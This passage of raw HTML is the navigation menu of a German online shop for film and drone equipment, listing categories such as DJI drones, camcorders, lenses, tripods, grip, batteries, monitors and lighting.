href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" 